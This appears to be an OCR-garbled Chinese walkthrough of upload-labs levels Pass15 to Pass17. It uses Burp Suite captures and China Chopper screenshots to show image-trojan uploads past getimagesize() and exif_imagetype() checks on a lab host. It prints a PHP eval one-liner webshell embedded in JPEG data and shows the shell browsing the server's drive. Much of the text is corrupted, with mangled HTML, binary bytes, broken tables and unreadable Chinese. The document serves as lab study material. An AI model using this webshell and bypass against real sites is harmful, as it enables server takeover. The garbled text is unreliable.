 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 ib<sup>2</sup>
 Raw Params Headers Hex (Parturn - ) (1) (2) (3)上代ectal/現片马(veale)現現多額、(fp) (5)上代ectal/現片马(veale)規則多額、(fp) (5)上代生人的的現片马中仍然包含設置的Cotal>一句话(veale)現在(veale)代码。(fp) (5)、現上長的的現片马中仍然包含設置的Cotal>一句话(veale)現在(veale)代码。(fp) (5)、現片马便(veale), ipg(veale), (seale), pgg(veale), (seale), gf (veale)三种后限器上投版功/算过尖1(fp) (m)) \_\_\_\_\_\_24603051718139 Content-Disposition: form-data: name="upload\_file": filename="1,jpg" Content-Type: inage/jpeg JFIF с 3)上校校 (A)A) or enctype="maltipart/form-data" method="post") 今)诸道林夏上校的限计。今 Gampat class="buttom" type="fulle" name="upload\_file"/) Gampat class="buttom" type="submit" name="submit" value="上校"/> Gampat class="buttom" type="submit" name="submit" value="上校"/> [A] 11A Qa "q 2人 #8團 R行33br %A' O=456789:CD2FGHIJSTUWWITZcdefghijstuwexyz能厚啥類振脫标模很至少水} 游吹斗腹部個幹俗填尖裁許到登任演發插罩鏡趨鏡 </div> (div) (/div) (div)
(div)
(div)de\*fester?)
(cnter%epyright@nbep;@mbep;Gym.id\*\*cpyright\_tise?/(yym.%mbep;bydnbep;(a krefs\*http://pv?.ee\*
tergets"\_knk2>dpyr(ds/cnter%
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv?
(div)dses\*enk2>dkiv? 消婁紶 --24603051718139-(View) (View) (arright type="text/jewearght" are="/upload/js/jewry.nin.js>?/script>) (arright type="text/jewearght" are="/upload/js/prime\_line=makers.nin.js>?/script>) (arright type="text/jewearght" are="/upload/js/prime\_line=makers.nin.js>?/script>) (arright type="text/jewearght" are="/upload/js/prime\_jews/jeweirght") (arright type="text/jewearght" are="/upload/js/inder\_je>?/script>) (Ana) 乞 英 🤊 🙂 🍨 📟 🐁 👕 🏭 0 matches ? < • > Type a search term ? < + > Type a search term 4,474 bytes | 8 mililis

### 菜刀直连:

| Request         Max         Params         Headers         Hex           NGT /rglasd/Fact=1/rjlasder, bpl?file=/rglasd/050210119211721; gif MIT/i 1         NGT /rglasd/Fact         Reif NGT /rglasd/Fact         Reif NG                                                                                                    | refox/17.0                  | *                           | Response<br>Raw Headers H<br>GiXa<br>GiXa<br>GiXa<br>GiXa<br>id=TP<br>(JaiXa<br>GiXa<br>GiXa                        | ex HTML<br>id="Pass-<br>id="Pass-<br>id="Pass-<br>id="Pass-<br>id="Pass- | Render<br>18" href="/up<br>19" href="/up<br>20" href="/up<br>ef="/upload/Pe | load/Fass-18/index php "Pass=18/a<br>load/Fass=19/index php "Pass=19/a<br>load/Fass=20/ass=20/a<br>sus=21/index php "Pass=21 (a>(11> | Adri)<br>Adri)<br>Adri)                                                | Å           |
|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|-------------|
| Cookie: ECS[visit_times]=1                                                                                                    |                             |                             |                                                                                                    |                                                                          |                                                                             | > = 🗆 🗙                                                                                                    | ]                                                                      |             |
| E-Forwarded-For: S.S.S.S<br>Connection: close                                                                                                    |                             |                             |                                                                                                    |                                                                          | 十 🖌 计图                                                                      | 星期二 2021-01-19 勝目初十                                                                                                    |                                                                        |             |
| Content-Type: multipart/form-data; boundary=2460                                                                                                    | 172 16 12 144 日录(21) 文件(54) | 之称                          | Rtiji                                                                                                    | 大小                                                                       | 属性                                                                          |                                                                                                    |                                                                        |             |
| Content-Length: 1369                                                                                                    |                             |                             | 1015 10 01 10-01-00                                                                                                 | 0                                                                        | AND II                                                                      | □ □ □ 別以类别                                                                                                    |                                                                        |             |
| 24603051718139                                                                                                    | 🛅 bea                       | Confine Had                 | 2015-12-24 10.34.22                                                                                                 | 0                                                                        | 0777                                                                        | Typel                                                                                                    | e>webshell(/code>代码。(/p>                                               |             |
| Content-Disposition: form-data; name="upload_file"; filename="1.jpg"<br>Content-Type: image/imag                                                                                                    | Config. Nsi                 | Config.Msi                  | 2020-10-24 15:52:22                                                                                                 | 0                                                                        | 0111                                                                        | と ロ桂雅曜                                                                                                    | ⟨√a⟩能运行图片马中的思意代码。⟨/p⟩ >三种后缀都上依成功才算讨关!                                  |             |
| Sourcease system and a share and a share and a share a share a | Documents and Settings      | Documents and Settings      | 2013-12-18 13:40:01                                                                                                 | 0                                                                        | 0111                                                                        | C VIE/334                                                                                                    | P = HARRELRAGOS #REX. (P)                                              |             |
| JFIF C                                                                                                    | inetpub                     | Dvbbs0.2.0_34L              | 2013-10-28 16:58:01                                                                                                 | 0                                                                        | UTTT                                                                        |                                                                                                    |                                                                        |             |
|                                                                                                    | inging-1.3.5                | inetpub                     | 2015-12-18 15:40:28                                                                                                 |                                                                          | 0111                                                                        |                                                                                                    |                                                                        |             |
| c                                                                                                    | phpStudy                    | inging=1.3.5                | 2015-12-18 15:27:21                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
|                                                                                                    | rogram Files                | phpStudy                    | 2015-12-18 13:47:10                                                                                                 |                                                                          | 0111                                                                        |                                                                                                    | >                                                                      |             |
| } !1A Qa "q 1                                                                                                    | E RECYCLER                  | Program Files               | 2020-10-24 15:51:36                                                                                                 | 0                                                                        | 0555                                                                        |                                                                                                    |                                                                        |             |
| %& ()*456789:CDEFGHLJSIUV#XYZcdeightjstuv#xyz账序唔服账股标框设有                                                                                                    | a Repositories              | i radmin3.2                 | 2013-12-18 13:28:25                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        | j 0 matches |
| * !1 AQ ag "2                                                                                                    | Serv-V                      | C RECYCLER                  | 2011-02-16 21:23:02                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
| \$4 % & ()+56789:CDEFGHIJSTUWHYZcdefghijstuwaryz們刻情珍姫摂曉:<br>2 14 低日本 担結 C wm 社 相日 約日 2                                                                                                    | System Volume Information   | C Repositories              | 2015-11-10 11:26:59                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    | (div)                                                                  |             |
| 徐昂(睡xb県瑞鼓雄堇% 票 篮饼)舖 狗U 節Dp >>U鞘e篪框 捆都殳uš鼍阵                                                                                                    | C Toncat 7.0                | 🗀 Serv-V                    | 2020-12-23 23:37:01                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
| 1項g間,株績 Q 数据?與B图 铮 t 5 補結場構整整本数v措f                                                                                                    | Cols Cools                  | C soft                      | 2015-11-10 11:38:35                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
| - 普進 9金婿zZ: >e 信门符期 漫 種种 桃伟TLt最 情编现状产 ;p                                                                                                    | Teb100                      | 🚞 System Volume Information | 2011-02-16 19:41:08                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
| 24603051718139                                                                                                    | in a since i                | Concat 7.0                  | 2013-12-18 13:45:15                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
| Content-Disposition: form-data; name="submit"                                                                                                    | i wapub                     | Cols Tools                  | 2020-01-04 10:15:12                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    | //span>@mbsp;by@mbsp; <a <="" href="http://gv7.me" td=""><td></td></a> |             |
| 過要転                                                                                                    | 🚞 xunshi                    | C Web100                    | 2013-04-23 13:17:23                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
| 24603051718139                                                                                                    | See 12:                     | C VINDOWS                   | 2020-12-23 23:41:05                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
|                                                                                                    | · · · ·                     | C vinesil                   | 2009-01-17 09:28:33                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    | 1(0)" class="close" title="关闭">关闭(/a>(/div>                            |             |
|                                                                                                    |                             | 🚞 wapub                     | 2011-02-16 19:30:46                                                                                                 | 0                                                                        | 0777                                                                        |                                                                                                    |                                                                        |             |
|                                                                                                    |                             |                             |                                                                                                    |                                                                          |                                                                             | GB2312                                                                                                    |                                                                        |             |
|                                                                                                    |                             | v                           | <pre>cscript type="text/jaw<br/><script jaw<br="" text="" type="text/jaw&lt;br&gt;&lt;script type="></script></pre> |                                                                          |                                                                             |                                                                                                    |                                                                        |             |

# Pass15图片马: getimagesize()

### 直接上传图片马即可:

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| POST //glasd/Pac=15/index php NTT/1.1         *           Next: 172:10:12:146:000         Next: 172:10:12:146:000           Vac=rAgent: Next114/50.0 %rndex:NT 6.1: NOM4; rv:47.0) Gecks/2010/101 Firefox/47.0         A           Accest: text/hub.absitestica/hub.absitestica/absitestica/ab | (full)         *           (fully)         *                                                                                                    |
| Accept-Language: sh-C[J, sh: q=0.8, en-US: q=0.3<br>DTT: 1<br>Referen: http://172.16.12.144:8000/wjlcad/Pass=15/index.php<br>Cocket: ESCS(rest_iteme)=1                                                                                                    | <ul> <li>(a)</li></ul>                                                                                                    |
| %-forwardst <sup>*</sup> for 8.8.8.0<br>Cantest::                                                                                                    | (5)注意: グp><br>(5)1. 保证上校后的图片為中仍然包含完整的Goods>一句话(Jeade)現代(Jeade)現代(Jeade)現代(Jeade)現代(Jeade)<br>(5)2. 使用(Shref="yal)aa(include, phy" (strept="back") 文件包含語例(J-)系统方面用片与中的意思代明, (Jp><br>(5)3. 图片見選(Good), phy"(Jeade), Scade), pm("(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), aff(Jeade), Scade), Scade), Aff(Jeade), Scade), Scade), aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Scade), Aff(Jeade), Aff(Jeade), |
| Content-Plagositian: faur-dat: naw="upload_file"; filenaw=* 15 jpg"<br>Content-Type: inage/jpeg                                                                                                    | <ul> <li>(1)&gt;</li> <li>(1)</li> <li>(2)と使民(AD)</li> <li>(4)の上使民(AD)</li> <li>(4)のよれて知道の「たいの」を見た(の)的人」、(4)</li> <li>(5)の法律法に任何的人」、(5)</li> </ul>                                                                                                    |
| 7727 C                                                                                                    | <pre>(input class='input, flat' type="flat' name='mulesd_flat')&gt; (input class='buttom' type='submit' name='submit' value='Lt/'&gt; (ferm) (div id='nsg')</pre>                                                                                                    |
| )<br>11A Qa "q 2人 ##m Rff33br<br>%4: ()#156789.CDEFGKIJSTUWWIZZedefgbijstuwwxyz 銀厚輪電磁線数を検殺す クボ 計加小用級系類時俗境実後許列管杆溴發結準峻趨執                                                                                                    | (div id="ing")<br>(div id="ing")<br>(ing srce" //uplowd/8020210120144015_jpeg" width="250px" /> (/div)<br>(/li)<br>(/ol)                                                                                                    |
|                                                                                                    | (div><br>(div)<br>(div) (div id="foster">                                                                                                    |
| 1 和風雨 地震 Ψ x X MUTYOURS 甲 t 5 用時 開始 Star KYTE C (15年新日報<br>○ 017月 40月: 包埋置以客 30目物と杆 光 2 > 14日 1 見 ノビ格 55 * * ≠ q E 岸論相<br>場長: 普通 9合紙2: >e 程厂的图 浸 補助 既信工+差 情确很快声 ;p Q T損 谅 竞师级2U r/F (?php eval (\$ POST[pass]);?)<br>? ( ) → ) Type a search term Ormatches                                                                                                    | center / topy::.ght/thosp:@dmhosp:@dmhosp:@spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time">//spin.id="copy::ght_time"//spin.id="copy::ght_time"/spin.id="copy::ght_time"/spin.id="copy::ght_time"/spin.id="copy::ght_ti                      |

| 菜刀连接成功:                                                                         |                            |                              |                                        |                        |             |                     |                                                                  |
|---------------------------------------------------------------------------------|----------------------------|------------------------------|----------------------------------------|------------------------|-------------|---------------------|------------------------------------------------------------------|
| Burp Suite Professional                                                         | l v1.7.26 - Temporary      | Project - licensed to Larr   | y_Lau - Unlimited by mxcx@             | fosec.vn               |             |                     | _ 0 X                                                            |
| Burp Intruder Repeater Window He                                                | lp                         |                              |                                        |                        |             |                     |                                                                  |
| Target Proxy Spider Scanner                                                     | Intruder Repeater Sequence | er Decoder Comparer Extender | Project options User options Alerts    |                        |             |                     |                                                                  |
| 1 ×                                                                             | <u> </u>                   |                              |                                        |                        |             |                     |                                                                  |
|                                                                                 |                            |                              |                                        |                        |             |                     |                                                                  |
| Go Cancel < 🔻                                                                   | 172.16.                    | 12.144 +                     |                                        |                        |             | $\rangle = \Box$    | Target: http://172.16.12.144:8000                                |
| Request                                                                         | C:\                        |                              |                                        | + 🗸                    | 读取          | 星期三 2021-01-20 腊月初. | it.                                                              |
| Raw Params Headers Hex                                                          | 172 16 12 144              | 日書 (21) 立件 (54)              | 夕称                                     | 时间                     | ★小 *        | □□ 計占米別             |                                                                  |
| POST /upload/Pass=15/index.php HITP/1<br>Host: 172.16.12.144:8000               |                            | 日来(21),又(+(34)               | -===================================== |                        |             |                     | *                                                                |
| User-Agent: Mozilla/5.0 (Windows NT 6<br>Accept: text/html, application/xhtml+> | 🗋 bea                      |                              | bea                                    | 2015-12-24 10:34:22    | 0           | Type1               |                                                                  |
| Accept-Language: zh-CH, zh; q=0.8, en-US<br>DNT: 1                              | 🚞 Config. Msi              |                              | 🚞 Config. Msi                          | 2020-10-24 15:52:22    | 0           | ② 日程提醒              |                                                                  |
| Referer: http://172.16.12.144:8000/up<br>Cookie: ECS[visit times]=1             | 🚞 Documents                | and Settings                 | 🛅 Documents and Settin                 | gs 2013-12-18 13:40:01 | 0           | ២ 快捷万式              |                                                                  |
| X-Forwarded-For: 8.8.8.8<br>Connection: close                                   | 🚞 Dvbbs8. 2. 0             | _SQL                         | 🛅 Dvbbs8.2.0_SQL                       | 2013-10-28 16:58:01    | 0           |                     | thell {/code>代码。 {/p>                                            |
| Content-Type: multipart/form-data; bo<br>Content-Length: 1367                   | inetpub                    | -                            | 🚞 Inetpub                              | 2015-12-18 15:40:28    | 0           |                     | 运行图片马中的恶意代码。<br>后缀都上传成功才算过关!                                     |
|                                                                                 | nginx-1.3.                 | 5                            | a nginx-1.3.5                          | 2015-12-18 15:27:21    | 0           |                     |                                                                  |
| Content-Disposition: form-data; name=<br>Content-Type: inege/ineg               | 🔂 Program Fi               | les                          | nbnStudy                               | 2015-12-18 13:47:10    | 0           |                     |                                                                  |
| TETE                                                                            | 🚞 radmin3.2                |                              | Proposal                               | 2020-10-24 15:51:26    | 0           |                     |                                                                  |
| JELE                                                                            | 🛅 RECYCLER                 |                              | i rrogram Files                        | 2020-10-24 15:51:36    | 0           |                     |                                                                  |
|                                                                                 | 🚞 Repositori               | es                           | i radmin3.2                            | 2013-12-18 13:28:25    | 0           |                     |                                                                  |
|                                                                                 | 🚞 Serv-V                   |                              | C RECYCLER                             | 2011-02-16 21:23:02    | 0           |                     |                                                                  |
| %&'()*456789:CDEFGHIJSTUVWX                                                     | i soft                     |                              | 🚞 Repositories                         | 2015-11-10 11:26:59    | 0           |                     | √ div>                                                           |
|                                                                                 | Dystem Vol                 | ume Information              | 🚞 Serv-V                               | 2020-12-23 23:37:01    | 0           |                     |                                                                  |
| \$4 % & ()*56789:CDEFGHLJS<br>? 14. 位  获 捏                                      | Tools                      |                              | 🚞 soft                                 | 2015-11-10 11:38:35    | 0 -         |                     |                                                                  |
| (注助(增xb與唱致類至% 票 监研) 銷 約<br>1 痘q開, 候襪 Q 穀留?與IF图                                  | - Wab100                   |                              | ▼ 4 (                                  |                        | + //        |                     | an>ânbsp; byânbsp; ≦a                                            |
| ~ :0驼F肼 40拌:炮堞筐H次 5<br>場骇-*籍進 9舍婿zZ:>c                                          |                            |                              |                                        |                        |             | GB                  | 2312                                                             |
| ? < + > Type a sea                                                              | irch term                  |                              | 0 m                                    | atches ? < + >         | Type a sear | ch term             | 0 matches                                                        |
| Done                                                                            | - V                        | Y.                           |                                        |                        |             |                     | 🔁 中 🤊 🙂 🍨 📟 🐁 甞 🏭                                                |
| 📀 🥭 🚞                                                                           |                            |                              |                                        |                        |             |                     | 14:42<br>http <del>\$</del> ://blucsth?.net/ <u>2027</u> /9/2033 |

## Pass16图片马: exif\_imagetype()

exif\_imagetype() 读取一个图像的第一个字节并检查其签名。 需要开启php\_exif模块,如下图:



### 上传木马:

![](_page_24_Figure_1.jpeg)

#### 菜刀连接:

| id="Pass=13" href="/uplo                                                                                         |                                                                            |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| id="Pass=14" href="/uple                                                                                         | oad/Pass=13/index.ph<br>oad/Pass=14/index.ph                               | p">Pass=13(/a)(/li><br>p">Pass=14(/a)(/li>                                                                                                    | _                                                                                                    |
|                                                                                                    |                                                                            | > = 🗆 🗙                                                                                                    | 1                                                                                                    |
|                                                                                                    | Jacob Seren                                                                |                                                                                                    |                                                                                                    |
| 127                                                                                                    |                                                                            | 3ERG 2021 01 20 18/9/0//                                                                                                    |                                                                                                    |
| 加大小                                                                                                    | 小腐性                                                                        |                                                                                                    |                                                                                                    |
| J15-12-24 10:34:22 D                                                                                             | 0777                                                                       | Type1                                                                                                    |                                                                                                    |
| 320-10-24 15:52:22 0                                                                                             | 0777                                                                       | 🕞 日程提醒                                                                                                    |                                                                                                    |
| 013-12-18 13:40:01 D                                                                                             | 0777                                                                       | 🕒 快捷方式                                                                                                    |                                                                                                    |
| 013-10-28 16:58:01 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 015-12-18 15:40:28 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 015-12-10 15:07:01 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 10 12 10 13.21.21 0                                                                                              | 0111                                                                       |                                                                                                    |                                                                                                    |
| J15-12-18 13:47:10 U                                                                                             | umr                                                                        |                                                                                                    | nm as s                                                                                                    |
| J20-10-24 15:51:36 0                                                                                             | 0555                                                                       |                                                                                                    | (9)。(1)<br>的恶音代码。(1)                                                                                                    |
| J13-12-18 13:28:25 D                                                                                             | 0777                                                                       |                                                                                                    | 功才算过关!                                                                                                    |
| 011-02-16 21:23:02 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 015-11-10 11:26:59 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 320-12-23 23:37:01 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 015-11-10 11:38:35 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 011-02-16 19:41:08 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
|                                                                                                    | 0777                                                                       |                                                                                                    |                                                                                                    |
| 013-12-16 13.45.15 0                                                                                             | 0111                                                                       |                                                                                                    |                                                                                                    |
| J20-01-04 10:15:12 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| J13-04-23 13:17:23 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 320-12-23 23:41:05 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 009-01-17 09:28:33 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
| 011-02-16 19:30:46 0                                                                                             | 0777                                                                       |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                            | •                                                                                                    |                                                                                                    |
| ( 1 No. 1 114 1                                                                                                  |                                                                            | GB2312                                                                                                    |                                                                                                    |
| ass="mask">//div><br>.ass="mask">//div><br>.ass="dialog"><br>iv class="dialog"title")<br>v class="dialog=content | >Æanbap;⊼ <a href="&lt;br">t*&gt;/div&gt;</a>                              | "javascript:void(0)" class="close"                                                                                                    | title="关闭">关闭(/a>(/div>                                                                                                   |
| script" src="/upload/js/                                                                                         | :/jquery.nin.js">√sc<br>:/prism.js">√script>                               | ript)                                                                                                    | telle autorite and the and the AT-19                                                                                      |
| Type a search term                                                                                               |                                                                            |                                                                                                    |                                                                                                    |
|                                                                                                    | sscript" src="/upload/js<br>sscript" src="/upload/js<br>Type a search term | seripi" gre="/upled/js/jgnery min_js">//seripi<br>seripi" gre="/upled/js/jgnery min_js">//seripi<br>]<br>]]]]]]]]]<br>]]]]]]]]]]]]]]]]]]]]]]] | scoript* mcm="/ψlaad/js/puery min.js">/(script><br>wcmipt* mcm="/ψlaad/js/prim.js">/(script><br>)<br>] Type a search term |

### Pass17 图片马:二次渲染(没完成)